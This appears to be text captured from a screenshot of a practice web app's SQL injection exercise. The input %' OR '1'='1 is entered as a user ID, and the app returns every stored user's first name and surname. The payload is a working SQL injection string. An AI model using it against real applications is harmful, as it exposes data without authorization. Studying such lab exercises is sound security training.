 Vulnerability: SQL Injection
User ID:
Submit
ID: %' OR '1'='1
First name: admin
Surname: admin
ID: %' OR '1'='1
First name: Gordon
Surname: Brown
ID: %' OR '1'='1
First name: Hack
Surname: Me
ID: %' OR '1'='1
First name: Pablo
Surname: Picasso
ID: %' OR '1'='1
First name: Bob
Surname: Smith